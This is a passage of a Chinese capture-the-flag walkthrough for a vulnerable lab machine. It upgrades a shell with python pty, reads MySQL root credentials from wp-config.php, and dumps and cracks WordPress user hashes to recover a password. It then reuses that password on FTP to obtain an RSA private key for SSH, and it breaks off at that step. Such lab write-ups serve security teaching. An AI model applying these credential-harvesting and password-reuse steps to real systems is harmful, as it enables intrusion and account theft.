

shellpython -c 'import pty; pty.spawn("/bin/bash")'



- 回到/var/www/html/weblog查看信息

- 发现wp-config.php文件,应该是个配置文件,cat查看一下



- 获取到mysql账号密码

cat wp-config.php

mysql账号密码获得:

root

mysql

登陆MySQL

mysql -u root -p



查看有哪些库:

进入use wordpress;



查看这个数据库有哪些表:show tables;



查看表内容:select * from wp_users \G;



对此密码进行爆破:新建一个txt文本将密码复制进去

得到密码:wedgie57





登陆unclestinky得到flag2

flag2(a7d355b26bda6bf1196ccffead0b2cf2b81f0a9de5b4876b44407f1dc07e51e6)

MD5在线解密

意思为墨西哥



回到home目录下发现两个用户名:

上面做了信息收集他开起了ftp和ssh端口尝试用刚才的密码进行这两个登陆



发现ftp用stinky可以登录并发现一个key.txt的文本文件



提供了一个RSA私钥

进行ssh登陆:

1 | |

